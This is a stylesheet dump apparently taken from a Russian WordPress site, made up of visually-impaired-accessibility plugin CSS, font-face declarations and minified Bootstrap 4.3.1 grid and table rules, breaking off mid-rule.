.bvi-body[data-bvi-size="1"] *{font-size:1px !important}html body .bvi-body[data-bvi-size="1"] * h1,html body .bvi-body[data-bvi-size="1"] * h1 *{font-size:8px !important}html body .bvi-body[data-bvi-size="1"] * h2,html body .bvi-body[data-bvi-size="1"] * h2 *{font-size:7px !important}html body .bvi-body[data-bvi-size="1"] * h3,html body .bvi-body[data-bvi-size="1"] * h3 *{font-size:6px !important}html body .bvi-body[data-bvi-size="1"] * h4,html body .bvi-body[data-bvi-size="1"] * h4 *{font-size:5px !important}html body .bvi-body[data-bvi-size="1"] * h5,html body .bvi-body[data-bvi-size="1"] * h5 *{font-size:4px !important}html body .bvi-body[data-bvi-size="1"] * h6,html body .bvi-body[data-bvi-size="1"] * h6 *{font-size:3px !important}html body .bvi-body .bvi-tts .bvi-tts-link{display:inline-block;border:1px dashed transparent;border-bottom:0;padding:10px}html body .bvi-body .bvi-tts .bvi-tts-text{border:1px dashed transparent;padding:10px}html body .bvi-body a{text-decoration:none}html body .bvi-body a.bvi-link{text-decoration:none;color:#000;background-color:transparent;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2;margin:2px}@media (max-width:575.98px){html body .bvi-body a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-body a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-body a.bvi-link{height:30px;line-height:30px;padding:0 8px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-body a.bvi-link{height:34px;line-height:34px;padding:0 9px}}html body .bvi-body a.bvi-link.active{color:inherit;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body a.bvi-link:hover{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body a.bvi-link:focus{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-img,html body .bvi-body[data-bvi-images=true] img.bvi-img{-webkit-filter:grayscale(0);filter:grayscale(0)}html body .bvi-body[data-bvi-images=true] .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-images=false] .bvi-background-image{background-image:none !important;border:0 !important}html body .bvi-body[data-bvi-images=false] div.bvi-img{vertical-align:middle;border:2px dashed;box-sizing:border-box;overflow:hidden;max-width:100%;max-height:100%;word-wrap:break-word;text-align:center;display:flex;align-items:center;justify-content:center}html body .bvi-body[data-bvi-images=grayscale] .bvi-background-image,html body .bvi-body[data-bvi-images=grayscale] img.bvi-img{-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(1);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='saturate' values='0'/></filter></svg>#grayscale");filter:grayscale(1)}html body .bvi-body[data-bvi-line-height=normal] *:not(.bvi-link){line-height:1.5 !important}html body .bvi-body[data-bvi-line-height=average] *:not(.bvi-link){line-height:2 !important}html body .bvi-body[data-bvi-line-height=big] *:not(.bvi-link){line-height:2.5 !important}html body .bvi-body[data-bvi-letter-spacing=normal] *:not(.bvi-link){letter-spacing:0 !important}html body .bvi-body[data-bvi-letter-spacing=average] *:not(.bvi-link){letter-spacing:2px !important}html body .bvi-body[data-bvi-letter-spacing=big] *:not(.bvi-link){letter-spacing:4px !important}html body .bvi-body[data-bvi-font-family=arial] *:not(i):not(span){font-family:Arial,sans-serif !important}html body .bvi-body[data-bvi-font-family=times] *:not(i):not(span){font-family:"Times New roman" !important}html body .bvi-body[data-bvi-flash-iframe=true] .wp-audio-shortcode,html body .bvi-body[data-bvi-flash-iframe=true] iframe,html body .bvi-body[data-bvi-flash-iframe=true] video,html body .bvi-body[data-bvi-flash-iframe=true] ymaps,html body .bvi-body[data-bvi-flash-iframe=true] figure{display:block !important}html body .bvi-body[data-bvi-flash-iframe=false] .wp-audio-shortcode,html body .bvi-body[data-bvi-flash-iframe=false] iframe,html body .bvi-body[data-bvi-flash-iframe=false] video,html body .bvi-body[data-bvi-flash-iframe=false] ymaps,html body .bvi-body[data-bvi-flash-iframe=false] figure{display:none !important}html body .bvi-body .bvi-hide{display:none}html body .bvi-body .bvi-show{display:block}html body .bvi-hide{display:block}html body .bvi-show{display:none}html body #bvi-panel-show.bvi-link{text-decoration:none;color:#000;background-color:#fff;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2}html body #bvi-panel-show.bvi-link.bvi-link-top{position:fixed !important;top:2.5rem !important;right:1.5rem !important;z-index:999999 !important}html body #bvi-panel-show .bvi-images{font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;vertical-align:middle}html body #bvi-panel-show .bvi-images.bvi-images-eye{background-image:url("[data-uri]");width:32px;height:32px}html body a.bvi-link-widget,html body a.bvi-link-shortcode{-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;padding:5px 10px;vertical-align:middle;text-decoration:none}html body a.bvi-link-widget .bvi-svg-eye,html body a.bvi-link-shortcode .bvi-svg-eye{display:inline-block;overflow:visible;width:1.125em;height:1em;font-size:2em;vertical-align:middle}
@charset "UTF-8";@font-face{font-display:swap;font-family:'PTSans-Bold';src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/PTSans-Bold.eot?#iefix) format('embedded-opentype'),url('/fonts/PTSans-Bold.woff') format('woff'),url('/fonts/PTSans-Bold.ttf') format('truetype'),url('/fonts/PTSans-Bold.svg#PTSans-Bold') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'FontAwesome';src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/fontawesome-webfont.eot);src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/fontawesome-webfont.eot?#iefix) format('embedded-opentype'),url('/fonts/fontawesome-webfont.woff') format('woff'),url('/fonts/fontawesome-webfont.ttf') format('truetype'),url('/fonts/fontawesome-webfont.svg#FontAwesome') format('svg');font-weight:400;font-style:normal}
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root{--blue:#384b66;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#ed4740;--orange:#fd7e14;--yellow:#ffc107;--green:#00b9bf;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#00b9bf;--secondary:#384b66;--success:#00b9bf;--info:#17a2b8;--warning:#ffc107;--danger:#ed4740;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1300px;--breakpoint-xxxl:1460px;--font-family-sans-serif:"HelveticaNeueCyr",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"HelveticaNeueCyr",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#00b9bf;text-decoration:none;background-color:transparent}a:hover{color:#006f73;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1300px){.container{max-width:1280px}}@media (min-width:1460px){.container{max-width:1400px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl,.col-xxl-auto,.col-xxxl-1,.col-xxxl-2,.col-xxxl-3,.col-xxxl-4,.col-xxxl-5,.col-xxxl-6,.col-xxxl-7,.col-xxxl-8,.col-xxxl-9,.col-xxxl-10,.col-xxxl-11,.col-xxxl-12,.col-xxxl,.col-xxxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}@media (min-width:1300px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}}@media (min-width:1460px){.col-xxxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxxl-3{flex:0 0 25%;max-width:25%}.col-xxxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxxl-6{flex:0 0 50%;max-width:50%}.col-xxxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxxl-9{flex:0 0 75%;max-width:75%}.col-xxxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxxl-12{flex:0 0 100%;max-width:100%}.order-xxxl-first{order:-1}.order-xxxl-last{order:13}.order-xxxl-0{order:0}.order-xxxl-1{order:1}.order-xxxl-2{order:2}.order-xxxl-3{order:3}.order-xxxl-4{order:4}.order-xxxl-5{order:5}.order-xxxl-6{order:6}.order-xxxl-7{order:7}.order-xxxl-8{order:8}.order-xxxl-9{order:9}.order-xxxl-10{order:10}.order-xxxl-11{order:11}.order-xxxl-12{order:12}.offset-xxxl-0{margin-left:0}.offset-xxxl-1{margin-left:8.3333333333%}.offset-xxxl-2{margin-left:16.6666666667%}.offset-xxxl-3{margin-left:25%}.offset-xxxl-4{margin-left:33.3333333333%}.offset-xxxl-5{margin-left:41.6666666667%}.offset-xxxl-6{margin-left:50%}.offset-xxxl-7{margin-left:58.3333333333%}.offset-xxxl-8{margin-left:66.6666666667%}.offset-xxxl-9{margin-left:75%}.offset-xxxl-10{margin-left:83.3333333333%}.offset-xxxl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8ebed}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7adbde}.table-hover .table-primary:hover{background-color:#a4e5e8}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a4e5e8}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#c7cdd4}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#98a1af}.table-hover .table-secondary:hover{background-color:#b9c0c9}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#b9c0c9}.table-success,.table-success>th,.table-success>td{background-color:#b8ebed}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#7adbde}.table-hover .table-success:hover{background-color:#a4e5e8}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a4e5e8}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#facbca}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#f69f9c}.table-hover .table-danger:hover{background-color:#f8b4b3}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f8b4b3}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover 